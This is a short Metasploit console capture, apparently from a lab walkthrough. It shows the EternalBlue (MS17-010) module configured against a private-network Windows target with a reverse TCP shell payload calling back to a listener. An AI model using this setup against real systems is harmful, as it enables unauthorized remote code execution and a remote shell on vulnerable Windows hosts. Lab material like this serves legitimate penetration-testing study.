 msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 192.168.154.128 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.154.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) >